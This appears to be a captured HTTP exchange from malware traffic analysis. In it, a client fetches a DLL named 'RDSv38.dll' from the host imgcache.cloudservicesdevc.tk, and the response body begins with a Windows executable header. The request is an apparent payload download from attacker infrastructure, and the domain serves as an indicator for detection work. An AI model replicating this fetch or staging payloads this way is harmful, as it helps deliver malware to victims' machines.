 GET /picturess/2023/RDSv38.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: imgcache.cloudservicesdevc.tk
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 03 Mar 2023 07:08:14 GMT
Content-Type: application/octet-stream
Content-Length: 40960
Connection: keep-alive
Last-Modified: Wed, 01 Mar 2023 17:23:25 GMT
ETag: "63ff8a0d-a000"
Cache-Control: max-age=43200
CF-Cache-Status: HIT
Age: 1955
Accept-Ranges: bytes
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=0AERC1de%2F%2B%2FQAqtUo5GlCRIC1gMTv%2F362zIBpDWD%2FZWdhi5rG2Jgs5sRne%2FAMJpBmXypDqSqcHe5ArhaK%2BLL0jp6m6sKyTqqgDQCK8z0F88ApVHXOCjNTrDnJCvmiUYgykWwxSx
FPhu0Ugy2DO7Lzw%3D%3D"}],"group":"cf-nel","max_age":604800}
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Vary: Accept-Encoding
Server: cloudflare
CF-RAY: 7a200c100ba9ce50-SJC
alt-svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.